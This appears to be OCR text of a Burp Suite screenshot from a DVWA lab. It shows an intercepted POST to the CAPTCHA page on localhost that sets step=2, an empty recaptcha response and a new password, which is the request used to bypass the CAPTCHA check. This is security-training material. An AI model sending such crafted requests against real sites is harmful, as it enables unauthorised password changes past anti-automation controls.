 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options U
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/DVWA/vulnerabilities/captcha/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 83
10 Connection: close
11 Cookie: security=medium; PHPSESSID=buln4obvf39kcqmohcpvv0fqej
12 Upgrade-Insecure-Requests: 1
13
14 step=2&password_new=123456&password_conf=123456&g-recaptcha-response=&Change=Change